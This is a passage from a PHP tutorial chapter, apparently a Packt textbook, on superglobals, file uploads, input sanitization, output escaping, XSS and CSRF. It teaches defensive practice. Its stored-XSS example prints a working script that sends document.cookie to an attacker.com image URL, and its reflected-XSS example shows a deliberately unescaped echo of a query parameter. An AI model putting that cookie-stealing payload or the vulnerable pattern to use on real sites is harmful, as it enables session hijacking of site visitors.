Learn more about session functions at https://packt.live/31x8MJC.
$_GET
$_GET carries the parsed query string of a request URI, no matter the request method. Therefore, a URI such as /?page=2 would result in the following $_GET value: ["page" => 2]. PHP can parse a query string into nested arrays as well, so a query string such as tags[]=heroes&tags[]=2019 would lead to a value of $_GET, such as [ "tags" => [ 0 => "heroes", 1 => "2019" ] ], parsing tags into a numerical array. You can use a query string to parse into an associative array as well; just put names between the square brackets. For example, filter[category]=heroes&filter[year]=2019 would be parsed as [ "filter" => [ "category"=> "heroes", "year"=> "2019" ] ].
Exercise 6.4: Using Query Strings in Web Pages
In this exercise, we will build HTTP query strings, use them in web page links, and also use query string data. More precisely, you will use $_GET to select and display a specific data entry from a list.
Here are the steps to complete the exercise:
- Create a file called super-get-href.php and define a list of values in an associative array where keys are the entry IDs, and with nested associative arrays as values, with the id and name keys:
// define the data
$heroes = [
"a-bomb" => [
"id" => 1017100,
"name" => "A-Bomb (HAS)",
],
"captain-america" => [
"id" => 1009220,
"name" => "Captain America",
],
"black-panther" => [
"id" => 1009187,
"name" => "Black Panther",
],
];
We will need the query string to point out which entry the script should pick, so let's assume the value we are looking for in the query string is under the hero name. So, to get the character ID, the $heroId = $_GET['hero']; name would do the trick. Then, picking the character entry from our $heroes list should look like this: $selectedHero = $heroes[$heroId];. Here, $selectedHero is the entry, like ["id" => 1009187, "name" => "Black Panther"] in the case where $heroId is black-panther.
- Add a $selectedHero variable initialization and check for the presence of the hero entry in $_GET; the code should look like this:
$selectedHero = [];
if (array_key_exists('hero', $_GET)) {
if (array_key_exists($_GET['hero'], $heroes)) {
$heroId = $_GET['hero'];
$selectedHero = $heroes[$heroId];
}
}
- Before we display the character data, we will check whether the $selectedHero variable has values. If no values can be found in $selectedHero, it means no hero was specified in the query string parameter, or the value does not exist in the $heroes key list; therefore, we can display a plain None:
<div style="background: #eee">
<p>Selected hero:</p>
<?php if ($selectedHero) { ?>
<h3><?= $selectedHero['name'] ?></h3>
<h4>ID: <?= $selectedHero['id'] ?></h4>
<?php } else { ?>
<p>None.</p>
<?php } ?>
</div>
- For debugging purposes, we might want to dump the $_GET value. We can use var_export for this:
<p>The value of $_GET is:</p>
<pre><?= var_export($_GET, true); ?></pre>
- Now, it would be very useful to have some links on the page, one for each $heroes entry, to contain the hero query string parameter. We can add the code we need to build the link to a function, to avoid repeating the same logic over and over again in the same script. Let's call that function path(), and allow it to accept an associative array that will be used to build the query string part of the URL. We will use the built-in http_build_query() function to generate the query string based on input data; for example, ['name' => 'john'] will generate the name=john query string. This will be appended to the script filename (in our case, this is super-get-href.php):
function path(array $queryData)
{
return sprintf('./super-get-href.php?%s', http_build_ query($queryData));
}
- To create the HTML link, we will have to iterate the $heroes array and render an <a> element for each character, using the path() function to generate the href attribute value. Since we are looking into $_GET['hero'] for the character ID, the argument for the path() function should be ['hero' => $heroId]. All the links will be collected in the $heroLinks variable:
$heroLinks = [];
foreach ($heroes as $heroId => $heroData) {
$heroLinks[] = sprintf('<a href="%s">%s</a>', path(['hero' => $heroId]), $heroData['name']);
}
- To print the link, using the double forward slash (//) separator, we can use the implode() array function to join all the entries using a separator:
echo sprintf('<p>%s</p>', implode(' // ', $heroLinks));
Note
We will group the PHP logic on top of the script file and the HTML markup under it. You can refer to the complete file at https://packt.live/35xfmDd.
- Now access the file in your browser through the built-in server at http://127.0.0.1:8080/super-get-href.php.
As the output, in the first line, you will have the links with character names, and below, you will find the value of the $_GET superglobal, which is an empty array:

Figure 6.16: Accessing the super-get-href.php script without query string parameters
- Now feel free to click on the links and watch what happens to the URL and the value of the $_GET variable. For example, clicking on the Black Panther link, you will notice the http://127.0.0.1:8080/super-get-href.php?hero=black-panther URL, and the content will look like this:

Figure 6.17: Displaying the page after clicking on the "Black Panther" link
$_POST
$_POST carries the POST request data (that is, the URL-encoded or multipart form data). It is the same as for the query string; for example, when reset=all is sent in the POST payload, the output of echo $_POST['reset'] will be all.
The POST data is sent from the browser using HTML forms. The POST method is usually used to alter data in an application, either to create, to update, or to delete data; to move data; to trigger remote actions; or to change the session state, to name a few.
Exercise 6.5: Sending and Reading POST Data
In this exercise, you will send POST data using an HTML form and manage this data in a PHP script. Following the previous example, let's keep the same data in the $heroes variable; however, instead of using links, we will use a form to send the data using the POST method.
Perform the following steps to complete the exercise:
- Create a file called super-post-form.php with the following content.
- Just like in the previous exercise, we'll define an associative array with three entries, with URI-friendly IDs for characters as array keys, and character data (as associative arrays as well) as values. Add the following data to the $heroes variable:
// define the data
$heroes = [
"a-bomb" => [
"id" => 1017100,
"name" => "A-Bomb (HAS)",
],
"captain-america" => [
"id" => 1009220,
"name" => "Captain America",
],
"black-panther" => [
"id" => 1009187,
"name" => "Black Panther",
],
];
- Selecting a character entry is done the same as in the previous example, with the difference that we are now looking at the $_POST superglobal instead of the $_GET method of the previous exercise:
$selectedHero = [];
// process the post request, if any
if (array_key_exists('hero', $_POST)) {
if (array_key_exists($_POST['hero'], $heroes)) {
$heroId = $_POST['hero'];
$selectedHero = $heroes[$heroId];
}
}
- To display the selected character, we will keep the same format and logic from the previous exercise:
<div style="background: #eee">
<p>Selected hero:</p>
<?php if ($selectedHero) { ?>
<h3><?= $selectedHero['name'] ?></h3>
<h4>ID: <?= $selectedHero['id'] ?></h4>
<?php } else { ?>
<p>None.</p>
<?php } ?>
</div>
- Also, for debugging purposes, we will dump the $_POST values:
<p>The value of $_POST is:</p>
<pre><?= var_export($_POST, true); ?></pre>
- To use the POST method to end data, we will use a <form> element with a <select> element. The <select> element will contain the <option> with the character ID as a value and the character name as a label:
<form action="./super-post-form.php" method="post" enctype="application/x-www-form-urlencoded">
<label for="hero_select">Select your hero: </label>
<select name="hero" id="hero_select">
<?php foreach ($heroes as $heroId => $heroData) { ?>
<option value="<?= $heroId ?>"><?= $heroData['name'] ?> </option>
<?php } ?>
</select>
<input type="submit" value="Show">
</form>
- Open the file in the browser at http://127.0.0.1:8080/super-post-form.php.
The output should look like this:

Figure 6.18: First access to the super-post-form.php script
- Select the Captain America item in the <select> element and click on the Show button.
The output is now as follows:

Figure 6.19: Displaying the super-post-form.php script result after submitting the form
Notice the new content on the page, and also take a look at the URL – there is no longer a query string since the data is sent in the HTTP request body. As you might notice, this is the same as for the $_GET variable – it's just the input source that is different. In addition to this, notice that the <select> element displays the A-Bomb (HAS) value; this is because there is no <option> with the selected attribute set, and the <select> element defaults to the first option as the selected option.
$_FILES
The $_FILES superglobal contains data for upload attempts, meaning uploads are not considered successful if their related data is found in this variable. The reason for failed attempts varies, and a list of reasons (or upload statuses) can be found on the official PHP documentation page (https://packt.live/32hXhH2). All the uploaded files are stored in a temporary location until the application scripts move them to persistent storage. $_FILES is an associative array with the form of an input name as an entry key and the upload information as an entry value. The upload information is another associative array with the following fields: name, tmp_name, type, size, and error.
The name field will have the file's base name sent with the request; tmp_name will have the temporary location of the uploaded file (so that your script can move it to the appropriate place); type will have the media type of the file (the MIME type) sent by the client in the same request; size will be the file size in bytes; and error will have information about the upload status. Note that the specified media type in type key is not the file extension as it appears on the operating system's filesystem.
Caution
As a good practice, it is recommended that you use built-in functions or other appropriate tools to detect the MIME type of a file; therefore, do not trust the user input – do always test it. By default, the uploaded file size limit is 2 MB, and the POST payload limit is 8 MB (for the whole request).
Exercise 6.6: Uploading a File and Validating its Type
In this exercise, we will upload an image, validate the uploaded file by detecting its MIME type, and then display the successfully uploaded image in the browser.
Here are the steps to perform the exercise:
- Create a file called super-post-upload.php.
Before we try uploading the file, we should define the upload location, the destination file path, and, to be able to display it in the browser, the file's relative path to the server document root directory (in our case, the document root is the directory where the script file is running).
- We will use a static filename for the upload target so that we can save and display a single image, not a list of them:
$uploadsDir = __DIR__ . DIRECTORY_SEPARATOR . 'uploads';
$targetFilename = $uploadsDir . DIRECTORY_SEPARATOR . 'my-image.png';
$relativeFilename = substr($targetFilename, strlen(__DIR__));
The $relativeFilename relative file path, unlike the target file path, is not the full file path on the disk; it is instead just the path relative to the current directory that is the server document root, where the script is run. In order to achieve this, we use the built-in substr() function to subtract the string from the target file path, starting with the string in the strlen(__DIR__) position, meaning the part from the target file path to the current directory will be cut.
- Make sure $uploadsDir is a valid path on the disk; create the uploads directory if it does not exist.
- Since the uploaded files (or upload attempts) are stored in the $_FILES variable, we will check the watched entry in it. Let's suppose we expect a file under the uploadFile input name; then, we can perform the check with array_key_exists('uploadFile', $_FILES). Eventually, the $_FILES['uploadFile'] value will be stored in the $uploadInfo variable to make it more convenient to work with the uploaded file information:
if (array_key_exists('uploadFile', $_FILES)) {
$uploadInfo = $_FILES['uploadFile'];
- Next, we want to make sure the upload was completed successfully. The upload status is stored in the error entry, as stated before, so we may want to use a switch statement to jump to the status of the upload, using the UPLOAD_ERR_* constant for the case value. The beginning of the switch statement should look like this:
switch ($uploadInfo['error']) {
case UPLOAD_ERR_OK:
- In the case of a successful upload, we should validate the input data. What we care about the most is the MIME type of the content the server got from the client and, to check whether it's the expected one, we use the built-in mime_content_type() function. Let's suppose that we only allow PNG images to be uploaded, as follows:
mime_content_type($uploadInfo['tmp_name']); // we expect 'image/png'
- After the validation passes, we should move the file from the temporary location to the $targetFilename destination that we defined earlier, and we will use the move_uploaded_file() function for that. This function takes the temporary path of the uploaded file as the first argument and the target as the second argument. It returns TRUE if successful:
move_uploaded_file($uploadInfo['tmp_name'], $targetFilename);
Caution
Avoid using the rename() filesystem function for this operation, due to security implications. move_uploaded_file() is much better to use in this context because it will only proceed if the file to be moved is an uploaded file in the current request.
- We will add the case of the exceeding file size (UPLOAD_ERR_INI_SIZE) and the missing file for the upload operation (UPLOAD_ERR_NO_FILE), and print a custom error message for each:
case UPLOAD_ERR_INI_SIZE:
echo sprintf('Failed to upload [%s]: the file is too big.', $uploadInfo['name']);
break;
case UPLOAD_ERR_NO_FILE:
echo 'No file was uploaded.';
break;
- For other status types, let's add a generic message displaying the error code:
default:
echo sprintf('Failed to upload [%s]: error code [%d].', $uploadInfo['name'], $uploadInfo['error']);
break;
- To upload a file from a web page, we have to add the upload form on that web page, including the <input> of type file and the "uploadFile" name (which we are watching in the script). The form requires the enctype attribute with the "multipart/form-data" value:
<form action="./super-post-upload.php" method="post" enctype="multipart/form-data">
<input type="file" name="uploadFile">
<input type="submit" value="Upload">
</form>
- After handling the file upload, let's display the image after it's uploaded. First, we will have to check whether the file exists, and we do this by using the built-in filesystem function, file_exists():
if (file_exists($targetFilename)) {
// print the file
}
- To display the image in the browser, we should render an HTML <img> element with the relative path to the server document root in the src attribute:
echo sprintf('<img src="%s" style="max-width: 500px; height: auto;" alt="my uploaded image">', $relativeFilename);
- Open the file in your browser at http://127.0.0.1:8080/super-post-upload.php.
The output should be a file upload form only:

Figure 6.20: The file upload form
- Click on Upload without selecting a file. This time, an error message will be displayed before the form. The output should look like this:

Figure 6.21: File upload error when no file is submitted
We got a No file was uploaded. error since $uploadInfo['error'] had the value of UPLOAD_ERR_NO_FILE due to the missing file in the form upload input.
- Select a big file (that is, bigger than 2 MB) and hit the Upload button. This time, another error message will warn you about the exceeded size limit for the uploaded file:

Figure 6.22: File upload error when the submitted file is too big
Similar to the previous step, we got an upload error. This time the upload error was UPLOAD_ERR_INI_SIZE.
- Select a file that is under 2 MB and non-PNG and hit the Upload button. Yet another error message will appear telling you that the file format is not the accepted format:

Figure 6.23: File upload error when the submitted file is not the accepted format
Unlike in previous steps, the upload error this time was UPLOAD_ERR_OK, which means no error occurred with the upload. The error message displayed on the page is caused by the file MIME type validation, which is required to be image/png.
- Finally, select a PNG image file that is smaller than 2 MB and hit the Upload button. The page should display the successful upload message and render the uploaded picture:

Figure 6.24: File upload success when the submitted file meets the requirements
Since the upload happened without errors, and the MIME file type is the expected one, the file gets stored on the designated path on the server and is displayed on the browser page.
Securing Input and Output Data
In order to protect your website's users and the website itself, you should protect your web applications from malicious input and operations. Application security is one of the pillars of a reliable application. This should not be overlooked; on the contrary, you must have security in mind all the time while developing an app.
While most of the focus (if not all) is directed toward the user input, it would be much better if the data was validated no matter the source. This is especially needed when, on a project, there is a team involved and not one single person. This can lead to lots of unpredictable events, such as code changes that may look inoffensive, but could trigger unexpected behavior in your application's flow. Imagine a class method that has been designed and is used for some internal logic process, but then ends up being used for processing external data (from the database, user input, or elsewhere). While the class' self-data may have some degree of trust, at least when it comes to the data type (depending on the design), the external data is not to be trusted. In some cases, working on a product in a small team, it is tempting to ask the application administrators to insert data in a specific format here and there, leaving data validation and sanitization for later, while you eagerly try to deliver more and more features (perhaps to meet a deadline). Then, imagine your product turns out to be so successful that management decides to extend the business and offer it as a SaaS solution. In this case, the application administrators are no longer your small team, and all clients' data will be at risk if you don't deal with the input validation and sanitization. This time, it will be pretty difficult to solve all the issues in a timely manner – you will have to find these security holes across the whole application.
In general, not taking care of data validation and sanitization will lead to a great technical debt in the future, as you will not only put your clients' data at risk, but application operations could return unpredictable results, which will require the developer to have to trace and debug the issues, which, again, takes time and money, while these bugs cause poor user experience.
Best Practices
Here are a few coding practices that will make your PHP code less prone to bugs and security issues:
- Use a single entry point for your web app: This is about a single PHP file that is responsible for taking every HTTP request and processing it. This file would bootstrap all the dependencies, load the configuration files, initialize the request handlers (such as Dispatcher, HttpKernel, and others — note that each framework uses its own name), and will then route the request to the proper PHP script for this to produce the response. In our examples, we have used several input files to provide some examples; this is not the way to go for real-world applications. Later, we will look at an example of a simple bootstrap for the examples run through in this topic, inside a single input file, keeping each example file on disk.
- Separate the business logic from presentation logic: It is always better to keep responsibilities separate from each other. Modern frameworks bring their own templating engines to help developers keep most (if not all) of the business logic in PHP files, rather than in presentation files. This helps to focus on only one part; that is, either gathering and/or processing data or displaying data (that is, through visuals). Additionally, it is easier to read business logic if it is not scattered all over the presentation markup. We will cover this in more detail in the bootstrap example later.
- Sanitize and validate your input early and escape it late: Input data refers to data outside the application, be it user input, database data, filesystem file data, or other data. By sanitizing the data, you make sure you get the cleanest possible data for a given input, while by validating it, you make sure you allow the script to work with the accepted values or range of values. On the other hand, escaping the data for the output makes the application avoid some other issues such as cross-site scripting (XSS).
We'll see how this can be done in PHP shortly.
- Use type hinting whenever possible: Using type hinting, you can be sure of the input and output type of a function, so this feature prevents code execution when the input or output data of a function is not the expected type. For example, if your function expects an iterable, but a string was passed, then the engine will throw a TypeError exception (which stops the script execution if it is not caught).
That's not all. By default, PHP will coerce the values of variables that do not match the expected type, when possible. This only applies to scalars. For example, if a function expects an integer but a numerical string is passed, then it will be converted to an integer. PHP features strict type checking as well, which I advise you to use in your application development. It can be added as per file use, and it's enough to add declare(strict_types=1); and only apply it to function calls from the file on which the strict types were enforced. This means that a function call from non-strict type checking to a function from a file with strong type checking enabled, the caller's preference of weak typing will be respected, and the values will be coerced. Using strict type checking makes your application even less prone to bugs, and that's simply because '123abc' == 123, which leads me to the next point.
- Use strict comparison (===): PHP supports two types of comparisons: loose comparisons (==) and strict comparisons (===). In the case of loose comparisons, PHP tries to align both operands' values to a common type, and then perform the comparison. That's why 0 == FALSE evaluates to TRUE. While this is considered a feature of PHP, praised for being friendly to starter developers, I strongly advise you to avoid such a construct from the beginning. On the other hand, a string comparison will not try to coerce the operands' data, as it compares both values and types.
Generally speaking, you, as a developer looking at your code, should know what data you are dealing with in every line of your application.
In other words, the more magic you allow to drive your app, the more your app will be prone to magic bugs!
- Split your code into smaller pieces: Try to avoid writing big long functions and instead try to split the code into pieces that you will be able to actually test. So, what granularity should you use to split your code? Well, just ask what you are trying to do with the data, then it will come down to functions with names such as decorateComment, splitCollection, shouldTrim, and others. If you end up with something such as getCommentsByGroupingAndDecoratingLongOnes, you'll probably find that function does too many operations, which could be split into shorter, more manageable and testable functions.
- Avoid using the error suppression operator, @: This operator is pretty slow, as the PHP will turn off error reporting, and after the operation, it will restore the error reporting to the original value. Additionally, do not turn off error reporting at all, not even in production; instead, use a custom error handler and log the error in a preferred manner, so you can see whether something goes wrong during the code execution.
Sanitizing and Validating the User Input
As soon as the data arrives in a script, it should be sanitized, and it must always be validated. You want to make sure you don't receive harmful data and, therefore, you want to clean the user input, which means removing potentially malicious content from the provided input, or casting the data to a specific type such as an integer or Boolean. Additionally, you want to make sure the input data is a valid number, or an email address where expected, and so on.
The built-in filter_input() function is used to process the data from the request and, if needed, will alter it to match the expected format.
The syntax is filter_input( int $type, string $variable_name, int $filter = FILTER_DEFAULT, mixed $options = null ), so it takes as arguments the type of input to look into, the input parameter name to look for, the optional filter type, and any extra options if needed. What FILTER_SANITIZE_* filters do is remove data that is not expected for specific formats. For example, FILTER_SANITIZE_NUMBER_INT will remove everything except digits and plus and minus signs. A full list of sanitizing options can be found at https://packt.live/31vww0M.
Exercise 6.7: Sanitizing and Validating the User Input
In the following exercise, we will sanitize and validate the input data. Suppose that you have built an e-commerce web application and now you want to develop the feedback part. In the POST payload, you expect a message and a number of stars; that is, any number between one and five.
Here are the steps to perform the exercise:
- To sanitize the input, this is how you would use the filter_input() function, given that we look for the stars and message input fields:
$stars = filter_input(INPUT_POST, 'stars', FILTER_SANITIZE_NUMBER_INT);
$message = filter_input(INPUT_POST, 'message', FILTER_SANITIZE_STRING);
- Of course, you should then check the filter_input return values. As the manual states, NULL will be returned when the input does not exist, FALSE if the filter fails, and a scalar otherwise. Next, we would like to validate the sanitized input data:
// first approach
$stars = (int)$stars;
if($stars < 1 || $stars > 5){
echo '<p>Stars can have values between 1 and 5.</p>';
}
We can also consider the following approach:
// or second approach
$stars = filter_var($stars, FILTER_VALIDATE_INT, [
'options' => [
'default' => 0, // value to return if the filter fails
'min_range' => 1,
'max_range' => 5,
]
]);
if(0 === $stars){
echo '<p>Stars can have values between 1 and 5.</p>';
}
You will notice that, at some point, we have cast the stars input value to the ($stars = (int)$stars;) integer. That's because, using FILTER_SANITIZE_* filter types, you will always get a string if the filter runs successfully. Additionally, you will notice that we have used the filter_var function, which, unlike filter_input, will accept a variable as the first argument and then the filter type and options. Of the two approaches I previously showed to validate an integer input, I prefer the first one, because it's less code and is likely to be faster than the second approach (anyway, unless you run a high-traffic web application, the performance difference between the two approaches is almost zero).
Note
Often, validating an integer input is done much more simply. Given the fact that the script may expect values higher than zero, or that when no value is specified zero would be the default value, the sanitization would look like this:
$stars = (int)($_GET['stars'] ?? 0); // using null coalescing operator
- Validate the message input as well and print error messages if $message is null or false (that is, if the input was not found or the sanitization failed):
if (null === $message) {
// treat the case when input does not exist
echo '<p>Message input is not set.</p>';
} elseif (false === $message) {
// treat the case when the filter fails
echo '<p>Message failed to pass the sanitization filter.</p>';
}
- For debugging purposes, we may want to print the sanitized variable's values:
echo sprintf("<p>Stars: %s</p><p>Message: %s</p>", var_export($stars, true), var_export($message, true));
- Now we're missing the HTML part; that is, the form. It will require the two inputs with the stars and message names. We may consider using an input of type text for stars in this case in order to be able to enter invalid data, so that we can validate our sanitization and validation logic, and another input of type textarea for message:
<form method="post">
<label for="stars">Stars: </label><br>
<input type="text" name="stars" id="stars"><br>
<label for="message">Message: </label><br>
<textarea name="message" id="message" rows="10" cols="40"> </textarea><br>
<input type="submit" value="Send">
</form>
- Put the content in the input-sanitize.php file and open it in the browser at http://127.0.0.1:8080/input-sanitize.php. The output looks like this:

Figure 6.25: The output of input-sanitize.php when first accessed
- Enter 3a for the stars rating, Hello <script>alert(1)</script> for the message, and then submit the form. You will get something like this as the output:

Figure 6.26: A sample sanitization in the output of input-sanitize.php
In the following table, we have listed a series of inputs and the result for each submission. So, here is a list of sanitized values the script will render for their relative inputs:

Figure 6.27: A list of sanitized values for various input messages
There are some more sanitization functions you should be aware of:
- strip_tags(): This strips the HTML tags from a string; for example, strip_tags('Hello <script>alert(1)</script>!'); will remove the <script> opening and closing tags, resulting in the following output: "Hello alert(1)!". This removes the HTML tags where they are not expected and removes potentially dangerous scripts from being stored in the application, which may be output further in the browser causing malicious actions.
- trim(): This strips whitespace characters by default, or other characters as specified, from the beginning and end of a string.
Here are some functions that you may want to use to validate your data:
- is_numeric(): This tells us whether a variable is a number or a numeric string.
- preg_match(): This performs a regular expression match.
- in_array(): This checks whether the value exists in the list of values in the array that is given as an argument of the function.
Escaping the Output
Now, let's talk about the data that is leaving the application. When sending data to a browser as HTML markup, you'll have to cover yet another security concern.
This time, you want to escape the data. Escaping means transforming potentially harmful data into unharmful data. Since the browser will render the page by parsing the HTML your script provides, you need to make sure the output is not creating unwanted side effects, breaking the page layout, or worse, putting the user session and data at risk.
Cross-Site Scripting (XSS)
The most common vulnerability on the web nowadays is Cross-Site Scripting (XSS). This vulnerability allows an attacker to inject arbitrary HTML tags and/or run arbitrary JavaScript code on the client side (in browsers).
There are three types of XSS attacks:
- Stored XSS: Here, the malicious code is stored on the server or on the client browser.
- Reflected XSS: Here, the malicious code is returned immediately from the user input.
- DOM-based XSS: Here, the malicious code uses data stored in the DOM, to be sent to the attacker website.
Although these are different types of XSS, they actually overlap. Often, they are referred to as Server XSS or Client XSS, pointing to the vulnerable side of a website.
A common example of Reflected XSS is a search results page, where the user is shown the search input they submitted. A vulnerable script, in this case, should look like this:
echo sprintf('Search terms: %s', $_GET['s']);
Of course, accessing /?s=hello will result in "Search terms: hello", which is what bad testing looks like. However, when /?s=<script>alert(1)</script> is tried, the output is "Search terms: " and a pop-up box displays the number 1. This is because the HTML will look like this:
Search terms: <script>alert(1)</script>
While this looks harmless, just think about the possibilities here. You can inject any HTML markup, including scripts, and be able to spy on user sessions, data, and actions, and even more – it is able to perform actions on the user's behalf.
Thankfully, there are methods to prevent such attacks, and while data validation and sanitization may also be used as well in this matter, one of the most commonly used methods is output escaping. PHP provides some built-in functions that provide such functionality: htmlspecialchars() and htmlentities(). What both of these functions do is translate certain sensitive characters into their associated HTML entity values, with the addition that htmlentities() translates all the characters that have an HTML-named entity associated with them. I encourage you to use htmlentities($string, ENT_QUOTES) so that all characters will be translated into entities; additionally, ENT_QUOTES ensures that both double and single quotes are escaped.
Following the preceding example, the fix should look pretty simple:
echo sprintf('Search terms: %s', htmlentities($_GET['s'], ENT_QUOTES));
Now the browser will output Search terms: <script>alert(1)</script> since the HTML looks like this:
Search terms: <script>alert(1)</script>
For convenience, I'll print the list of special characters PHP will replace with htmlspecialchars():

Figure 6.28: Special characters and their replacements
Now, let's consider the example of a Stored XSS sample. As the name suggests, the Stored XSS is a piece of malware stored either on the server or on the browser. I'll discuss the one stored on the server, but in the case of the browser, it's similar (it's just not done with PHP).
Okay, so how can an XSS piece of malware be stored on a server? Well, it's easy: that can be done with every user input that the application stores (which is in a database, usually). Think of the comments for a blog post, the reviews for products, an avatar's URL, a user's website URL, and other examples. In these cases, to render safe HTML, the answer is the same; that is, use htmlentities().
Let's say there is a comment to a blog post in the database, with the following content:
Great blog post! <script>document.write('<img src="https://attacker.com/collect.gif?cookie=' + encodeURIComponent(document.cookie)+'" />');
</script>
In this case, an attacker injects a script tag, which will execute a DOM write on the client side by adding a remote image (which is usually a pixel; you can't even spot it on the page). The remote image is hosted by the attacker's server, which, before serving the pixel image, will first collect all the data passed in the request query string – in this case, document.cookie. This means that the attacker will collect valid session IDs from all the visitors of the website; that is, anonymous visitors, logged-in users, and even admins.
The preceding comment, if not escaped, will be rendered by the browser as Great blog post! without giving any hint that there might be some strange script executing.
The escaped version will be rendered as the original content of the comment because now the HTML will contain entities instead of the special characters:
Great blogpost! <script>document.write('<img src="https://attacker.com/collect.gif?cookie=' + encodeURIComponent(document.cookie)+'" />');</script>
Note
You can learn more about XSS at https://packt.live/2MRX3jJ.
Exercise 6.8: Securing against XSS
In this exercise, you will build a script that is secured against user input. Let's say that you have to develop a search feature on an existing website. You are asked to print the searched value back to the page and to keep the current search term in the search input field. Of course, the script should be secured against user input.
- Create a file called output-escape-reflected.php, with the following content:
<?php
declare(strict_types=1);
if (isset($_GET['s'])) {
echo sprintf('<p>You have searched for: <strong>%s</strong> </p>', htmlentities($_GET['s']));
} else {
echo "Use the form to start searching.";
}
?>
First, we check whether we have the s entry in the $_GET variable and, if it's there, we will print the escaped value to the browser using the htmlentities() function:
<form action="output-escape-reflected.php" method="get">
<label for="search">Search term:</label>
<input type="text" id="search" name="s" value="<?= htmlentities ($_GET['s'] ?? '', ENT_QUOTES); ?>">
<input type="submit" value="Search">
</form>
- Then, we print the search form, and in the search input field, we include the current searched term, escaping using the same htmlentities() function. Note that this time, we use ENT_QUOTES as the second argument, which will make the function escape both the single and double quotes; without this argument, only the double quotes are escaped. The reason we use this approach, even though the value attribute is assigned the value using double quotes, is that it allows the use of single quotes as well, so it's safer to escape both types of quotes.
- Access the file at http://127.0.0.1:8080/output-escape-reflected.php.
You should see something like this:

Figure 6.29: The page output without the search term
- Enter "Great blogpost!" <script>alert('1')</script> as the search term and click on the Search button. You should see something like this:

Figure 6.30: The escaped output for the search term
As you can see from the preceding output, we have displayed the search term entered by the user and have also retained it in the search input field.
Cross-Site Request Forgery (CSRF)
Cross-Site Request Forgery (CSRF) is an attack that enables the user to execute unwanted actions on a web application in which they're currently authenticated. This attack could succeed in the transfer of funds, changing an account email address, or making a purchase in the name of the user.
This can happen when the attacker knows exactly what data is expected on the affected application for a certain action – changing an email address, let's say. So, the attacker crafts the HTML form on their server, filling it with their preferred data (that is, their own email address). Next, the attacker chooses the victim and uses social engineering to trick them into accessing the URL.
The victim will then land on a malicious website and the browser will be instructed to submit the (invisible) form to the affected application, where the user is logged in. The email will be changed and when the victim realizes this, it may already be too late, as control of the account will have been taken by the attacker. It is worth mentioning that the victim would not even realize what caused this email change operation on the affected application since the form on the attacker's website could be submitted inside a pixel iFrame. So, the victim would think that they had accessed some type of cool viral video blog, without realizing the danger lurking behind the scenes.
Note
Social engineering, in the context of information security, is performing a confidence trick for the purpose of information gathering, fraud, or system access, and refers to the psychological manipulation of people into performing actions or divulging confidential information.
To mitigate CSRF in your application, we suggest that you generate and use CSRF tokens. These are pieces of randomly generated strings of a variable length. These tokens are not part of the data that comes along with the form (such as cookies), but they are a part of the same form data. The token sent via the HTTP form is then compared to the value stored in the session data and, if there is a perfect match, the request is allowed.
Usually, you can generate one token per session, but one token can be generated per session form as well.
The CSRF token method works to help prevent CSRF attacks, because the attacker doesn't know what your session's CSRF token is, and all the malicious operations that have worked before the implementation of the CSRF token will now fail early, at token validation.
Note
You can learn more about CSRF at https://packt.live/31aAFHb.
Exercise 6.9: Securing against CSRF
In this exercise, you will set up a CSRF token to use for user action validation.
- Create a file called form-csrf.php and insert the following content:
